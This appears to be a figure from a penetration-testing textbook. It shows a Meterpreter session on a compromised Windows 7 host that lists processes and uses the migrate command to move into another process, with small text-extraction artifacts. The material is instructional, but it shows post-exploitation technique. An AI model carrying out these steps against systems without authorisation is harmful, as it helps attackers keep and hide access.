 meterpreter > getpid
Current pid: 1884
meterpreter > ps
Process List
============
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
smss.exe
336 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
344 336 csrss.exe x64 0 NT AUTHORITY\SYSTEM
srss.exe
396 336 wininit.exe x64 0 NT AUTHORITY\SYSTEM
ininit.exe
448 1160 jusched.exe x86 2 WIN7A\Administrator
meterpreter > migrate 3024
[*] Migrating from 1884 to 3024...
[*] Migration completed successfully.
meterpreter >
FIGURE 8-10:
Attaching to
another process
with the migrate
command.